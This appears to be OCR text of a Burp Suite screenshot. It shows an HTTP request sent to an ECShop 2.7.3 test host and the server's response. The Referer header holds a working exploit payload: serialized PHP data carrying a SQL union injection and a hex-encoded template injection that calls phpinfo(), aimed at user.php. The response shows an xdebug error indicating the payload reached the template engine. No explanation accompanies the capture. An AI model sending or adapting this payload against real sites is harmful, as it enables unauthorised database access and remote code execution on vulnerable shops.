 Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Sentinel
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://test1.ecshop.com ?
Request
Raw Params Headers Hex
GET /user.php?act=login HTTP/1.1
Host: test1.ecshop.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
554fcae493e564ee0dc75bdf2ebf94caads|a:2:{s:3:"num";s:84:"*/union
select
1,0x272f2a,4,4,5,6,7,8,0x7b24275d3b706870696e666f2f2a2a2f28292f2f7d,0"
;s:2:"id";s:3:"'/*";}
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
Date: Fri, 07 Sep 2018 09:41:05 GMT
Server: Apache
X-Powered-By: PHP/5.4.45
Set-Cookie: ECS_ID=5946de8aefcf494dadfe6f6a80bc4f0750de6c8a; path=/
Cache-control: private
Set-Cookie: ECS[visit_times]=1; expires=Sat, 07-Sep-2019 01:41:05
GMT; path=/
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 2864
<br />
<font size='1'><table class='xdebug-error xe-fatal-error' dir='ltr'
border='1' cellspacing='0' cellpadding='1'>
<tr><th align='left' bgcolor='#f57900' colspan="5"><span
style='background-color: #cc0000; color: #fce94f; font-size:
x-large;'>( ! )</span> Fatal error: Call to undefined function
insert_&lt;br /&gt;
&lt;a href="http://www.ecshop.com" target="_blank" style="
font-family:Verdana;
font-size:11px;"&gt;Powered&amp;nbsp;by&amp;nbsp;&lt;strong&gt;&lt;sp
an style="color: #3366FF"&gt;ECShop&lt;/span&gt;&amp;nbsp;&lt;span
style="color:
#FF9966"&gt;v2.7.3&lt;/span&gt;&lt;/strong&gt;&lt;/a&gt;&amp;nbsp;&lt
;a
href="http://www.ecshop.com/license.php?product=ecshop_b2c&amp;url=ht
tp%3A%2F%2Ftest1.ecshop.com%2F" target="_blank"
&gt;&amp;nbsp;&amp;nbsp;Licensed&lt;/a&gt;&lt;br /&gt;
&lt;div align="left"  id="rss"&gt;&lt;a href=""&gt;&lt;img
src="themes/default/images/xml_rss2.gif" alt="rss"
? < + > Type a search term 0 matches
Done 3,215 bytes | 88,454 millis